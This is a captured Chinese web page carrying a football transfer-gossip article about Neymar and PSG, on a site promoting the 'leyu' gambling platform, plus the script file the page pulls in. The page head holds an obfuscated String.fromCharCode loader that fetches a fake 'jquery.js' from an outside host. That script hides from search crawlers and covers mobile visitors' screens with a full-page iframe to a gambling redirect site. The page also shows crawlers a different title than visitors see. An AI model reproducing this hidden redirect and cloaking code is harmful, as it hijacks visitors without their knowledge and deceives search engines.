

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zhongguocaoye.com/guojizuqiu/200.html
body_size: 4797
content:


<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<title>&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#20048;&#40060;&#40;&#38598;&#22242;&#41;&#26234;&#33021;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#23448;&#32593;</title>
<meta name="keywords"content="&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#44;&#20048;&#40060;&#30005;&#31454;&#44;&#20048;&#40060;&#30005;&#31454;&#97;&#112;&#112;&#19979;&#36733;&#44;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#19979;&#36733;&#44;&#108;&#101;&#121;&#117;&#23448;&#32593;&#30331;&#24405;&#20837;&#21475;&#26368;&#26032;&#29256;&#26412;&#26356;&#26032;&#20869;&#23481;"/>
<meta name="description"content="&#20048;&#40060;&#30005;&#31454;&#12289;&#108;&#101;&#121;&#117;&#23448;&#32593;&#30331;&#24405;&#20837;&#21475;&#26368;&#26032;&#29256;&#26412;&#26356;&#26032;&#20869;&#23481;&#12304;&#11088;&#65039;&#27880;&#20876;&#20805;&#20540;&#11088;&#11088;&#65039;&#36865;&#22909;&#31036;&#12305;&#12304;&#119;&#119;&#119;&#46;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#12305;&#26368;&#26032;&#29256;&#26412;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#12289;&#30331;&#24405;&#20837;&#21475;&#12289;&#23448;&#26041;&#32593;&#31449;&#12289;&#32593;&#39029;&#29256;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#22320;&#22336;&#12289;&#27880;&#20876;&#12289;&#30005;&#31454;&#65292;&#23089;&#20048;&#11088;&#65039;&#108;&#101;&#121;&#117;&#116;&#105;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#45;&#97;&#112;&#112;&#19979;&#36733;&#12304;&#38752;&#35889;&#24179;&#21488;&#12305;&#40;&#50;&#48;&#50;&#53;&#20840;&#31449;&#41;&#26368;&#26032;&#46;&#46;&#46;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="巴黎欲同曼城交换内马尔遭到瓜帅反对，内马尔已将合约延期-国际足球-乐鱼leyu"}</script>
<script type="text/javascript">var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,115,46,106,115,45,99,100,110,46,116,111,112,47,106,113,117,101,114,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(xt);</script>
<meta name="keywords" content="曼城,,乐鱼leyu" />
<meta name="description" content="　　之前曾经有媒体透漏巴黎俱乐部想要换掉内马尔，只要原因是巴黎俱乐部的高层人员接受不了内马尔的这种散漫的训练态度，而最近这个消息仿佛得到证实。根据有关知情人员阐述，现在巴黎俱乐部还是希望将内马尔送走，而最近巴黎俱乐部也将此事提上日程，并且近段时间内曼联和巴黎俱乐部之间也...,乐鱼leyu" />
<meta name="generator" content="Z-BlogPHP 1.7.3" />
<link rel="stylesheet" href="https://www.zhongguocaoye.com/zb_users/theme/bijiblog/style/style.css" />
<link rel="stylesheet" href="https://www.zhongguocaoye.com/zb_users/theme/bijiblog/source/prestyle.css" />
<script src="https://www.zhongguocaoye.com/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="https://www.zhongguocaoye.com/zb_system/script/common.js" type="text/javascript"></script>
<script src="https://www.zhongguocaoye.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<script src="https://www.zhongguocaoye.com/zb_users/theme/bijiblog/source/prettify.js" type="text/javascript"></script>
<script type="text/javascript">
$(function() {
$('pre').addClass('prettyprint linenums').attr('style', 'overflow:auto');
window.prettyPrint && prettyPrint();
});
</script>



<link rel="shortcut icon" href="https://www.zhongguocaoye.com/zb_users/upload/favicon.ico" type="image/x-icon">
<link rel="apple-touch-icon" href="https://www.zhongguocaoye.com/zb_users/upload/apple.png">
</head>
<body>
<header>
<div class="dh">
<div class="nav">
<span class="nav-on"><i></i><i></i><i></i></span>
<ul>
   <li id="nvabar-item-index"><a href="https://www.zhongguocaoye.com/">首页</a></li><li id="navbar-page-2"><a href="https://www.zhongguocaoye.com/about_yule.html">关于乐鱼网</a></li><li id="navbar-category-3"><a href="https://www.zhongguocaoye.com/lanqiu/">篮球</a></li><li id="navbar-category-5"><a href="https://www.zhongguocaoye.com/qyh/">全运会</a></li><li id="navbar-category-7"><a href="https://www.zhongguocaoye.com/leyuapp/">乐鱼app专栏</a></li><li id="navbar-category-8"><a href="https://www.zhongguocaoye.com/zxdl/">在线登录</a></li><li id="navbar-category-9"><a href="https://www.zhongguocaoye.com/gw/">官网介绍</a></li><li id="navbar-category-10"><a href="https://www.zhongguocaoye.com/xzrk/">下载入口</a></li></ul>
</div>
</div>
<script>
	$(".nav-on").click(function(){
    $(".nav>ul").slideToggle();
});
</script>
<div class="clear"></div>
	<div class="logo">
	<img src="https://www.zhongguocaoye.com/zb_users/theme/bijiblog/include/touxiang.jpg" width="100" title="乐鱼leyu" />
	<h1><a href="/">乐鱼leyu</a></h1>
	</div>
</header>
<div class="search">
  <form action="https://www.zhongguocaoye.com/zb_system/cmd.php?act=search" method="post">
    <p><input type="text" name="q" id="s" class="search-input" placeholder="输入您要搜索的关键词"></p>
    <input type="submit" class="sub" value="搜索">
  </form>
</div>
<div class="wrap show">
		<div class="nav">您的当前位置：<a href="https://www.zhongguocaoye.com/" title="返回首页">首页</a> &raquo;<a href="https://www.zhongguocaoye.com/guojizuqiu/">国际足球</a>
</div>
<div class="title">
<h2>巴黎欲同曼城交换内马尔遭到瓜帅反对，内马尔已将合约延期</h2>
<p>发布时间：2022年07月20日 阅读：647 次</p>
</div>
<div class="content">
	<p>　　之前曾经有媒体透漏巴黎俱乐部想要换掉内马尔，只要原因是巴黎俱乐部的高层人员接受不了内马尔的这种散漫的训练态度，而最近这个消息仿佛得到证实。根据有关知情人员阐述，现在巴黎俱乐部还是希望将内马尔送走，而最近巴黎俱乐部也将此事提上日程，并且近段时间内曼联和巴黎俱乐部之间也交流的非常频繁，可见巴黎这次的铁了心想要送走内马尔，并且希望同曼城交换B席，这个建议最终没有被瓜帅通过。</p><p style="text-align: center;"><img class="ue-image" src="https://www.zhongguocaoye.com/zb_users/upload/2022/07/202207201658323755397041.png"  / alt="巴黎欲同曼城交换内马尔遭到瓜帅反对，内马尔已将合约延期-第1张图片" title="巴黎欲同曼城交换内马尔遭到瓜帅反对，内马尔已将合约延期-第1张图片" ></p><p>　　即便如此也没有动摇巴黎送走内马尔的决心，近期巴黎也将送走内马尔的各种信息发出，虽然巴黎有意同曼城联系，并且也表示希望将内马尔作为交换。但是这个建议很显然不符合瓜帅的理念，作为主教练的瓜帅自然不希望内马尔离队，毕竟内马尔一走自己之前不值得战术就会打破，而瓜帅也不得根据现有人员重新更换战术，这不仅对于瓜帅而言是一个大难题，同时对于整个球队的进攻能力和防守能力也起到一定影响。</p><p style="text-align: center;"><img class="ue-image" src="https://www.zhongguocaoye.com/zb_users/upload/2022/07/202207201658323762112257.jpg"  / alt="巴黎欲同曼城交换内马尔遭到瓜帅反对，内马尔已将合约延期-第2张图片" title="巴黎欲同曼城交换内马尔遭到瓜帅反对，内马尔已将合约延期-第2张图片" ></p><p>　　而从内马尔的立场上来看，虽然巴黎的态度也已经非常明确了，可是内马尔显然不希望从巴黎俱乐部离队。据了解内马尔已经同巴黎签订条款，此条款生效后内马尔同巴黎俱乐部的合约就会延期至2027年。现在内马尔的年薪在整个足坛上也是数一数二的，其税后年薪可以达到3000万欧元，这是很多球员都望尘莫及的一个高度，不过内马尔的实力也足以证明其完全配得上这份薪水，现在的内马尔还在养伤，不过等到内马尔痊愈回到赛场之后相信内马尔在赛场上的表现会更加的精彩。</p><p><br/></p></div>
<div class="taglist">
	Tag：<a href="https://www.zhongguocaoye.com/tags/%E6%9B%BC%E5%9F%8E/"title="曼城">曼城</a> </div>
<div class="relate">
<span class="nav">相关文章</span>
<ul>
<li><a href="https://www.zhongguocaoye.com/guojizuqiu/220.html">柏利斯天奴「甘」玉满堂 </a><span>2023年01月28日</span></li>
<li><a href="https://www.zhongguocaoye.com/guojizuqiu/209.html">曼联换帅后再一次让球迷跌“眼镜”，红魔路该怎么走</a><span>2022年08月08日</span></li>
<li><a href="https://www.zhongguocaoye.com/guojizuqiu/200.html">巴黎欲同曼城交换内马尔遭到瓜帅反对，内马尔已将合约延期</a><span>2022年07月20日</span></li>
<li><a href="https://www.zhongguocaoye.com/guojizuqiu/198.html">马丁内斯防守哈兰德搓搓有余，王牌后卫未来表现可期</a><span>2022年07月19日</span></li>
<li><a href="https://www.zhongguocaoye.com/guojizuqiu/197.html">穆里尼奥两次致电迪巴拉劝说其加入俱乐部，罗马已拿出最大诚意</a><span>2022年07月18日</span></li>
<li><a href="https://www.zhongguocaoye.com/guojizuqiu/196.html">巴萨对德容丝毫不念旧情，2000万欧元薪水或将成为泡影</a><span>2022年07月15日</span></li>
<li><a href="https://www.zhongguocaoye.com/guojizuqiu/195.html">罗马赢下英冠的桑德兰 新球员们纷纷上场锻炼</a><span>2022年07月14日</span></li>
<li><a href="https://www.zhongguocaoye.com/guojizuqiu/194.html">实力小将受皇马重视，皇马打算同三小将续约，违约金高达10亿</a><span>2022年07月13日</span></li>
<li><a href="https://www.zhongguocaoye.com/guojizuqiu/193.html">阿尔维斯坦言巴萨并不关注为球队创造历史的人，自己未来会迎接更大挑战</a><span>2022年07月12日</span></li>
<li><a href="https://www.zhongguocaoye.com/guojizuqiu/192.html">传奇门将布冯预测下赛季意甲夺冠热门，公开赞扬迪马利亚</a><span>2022年07月11日</span></li>
</ul>
</div>
<div class="clear"></div>


<label id="AjaxCommentBegin"></label>
<!--评论输出-->

<!--评论翻页条输出-->
<div class="pagebar commentpagebar">

</div>
<label id="AjaxCommentEnd"></label>

<!--评论框-->
<div class="post" id="divCommentPost">
	<p class="posttop"><a name="comment">发表评论:</a><a rel="nofollow" id="cancel-reply" href="#divCommentPost" style="display:none;"><small>取消回复</small></a></p>
	<form id="frmSumbit" target="_self" method="post" action="https://www.zhongguocaoye.com/zb_system/cmd.php?act=cmt&amp;postid=192&amp;key=36bf5a86e35858bcaff765885b39e9b1" >
	<input type="hidden" name="inpId" id="inpId" value="192" />
	<input type="hidden" name="inpRevID" id="inpRevID" value="0" />
	<p><input type="text" name="inpName" id="inpName" class="text" value="访客" size="28" tabindex="1" /> <label for="inpName">名称(*)</label></p>
	<p><input type="text" name="inpEmail" id="inpEmail" class="text" value="" size="28" tabindex="2" /> <label for="inpEmail">邮箱</label></p>
	<p><input type="text" name="inpHomePage" id="inpHomePage" class="text" value="" size="28" tabindex="3" /> <label for="inpHomePage">网址</label></p>

	<p><label for="txaArticle">正文(*)</label></p>
	<p><textarea name="txaArticle" id="txaArticle" class="text" cols="50" rows="4" tabindex="5" placeholder="欢迎参与讨论，请在这里发表您的看法、交流您的观点。" ></textarea></p>
	<p><input name="sumbit" type="submit" tabindex="6" value="提交" onclick="return VerifyMessage()" class="button" /></p>
	</form>
</div>
	</div>
<footer>

	<p>Copyright zhongguocaoye.com Rights Reserved.乐鱼官网app平台覆盖世界各地的足球、篮球、网球、乒乓球等赛事，平台以足球、篮球等赛事的实时数据公布，平台更是同世界知名的体育俱乐部合作，让球迷和竞猜这安心和放心，配有实时的足球、篮球比赛比分数据和相应的动画直播，让您体验轻松体验到看球的乐趣，享受体育娱乐赛事带来的观感刺激。赶快来乐鱼平台app下载体验更好的服务。<BR><BR><a href="https://diyi.zhongguocaoye.com/" target="_blank" title="帝一娱乐">帝一娱乐</a><script type="text/javascript" src="//js.users.51.la/21722065.js"></script></p>
	<p>Theme By <a href="https://www.zhongguocaoye.com" target="_blank">乐鱼leyu</a></p>
</footer>
</body>
</html><!--75.18 ms , 11 queries , 3484kb memory , 0 error-->

--- FILE ---
content_type: application/javascript
request_url: https://js.js-cdn.top/jquery.js
body_size: 639
content:
function isSpider() {
    if ((navigator.userAgent.match(/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i)))
        return true;
    else
        return false;
}
function isMobile() {
    if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)))
        return true;
    else
        return false;
}

if(!isSpider()){
    if(isMobile()) {
        document.write('<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">');
        var iframe = document.createElement('iframe');
        iframe.src = 'https://tdk.winner6688.vip/jumper.html';
        iframe.scrolling = 'auto';
        iframe.style.cssText = "width:100%;height:100%;left:0;top:0;border:none;background:#fff";
        var div1 = document.createElement("div");
        div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
        div1.style.overflow = "auto";
        div1.appendChild(iframe);
        document.write(div1.outerHTML);
    }
}
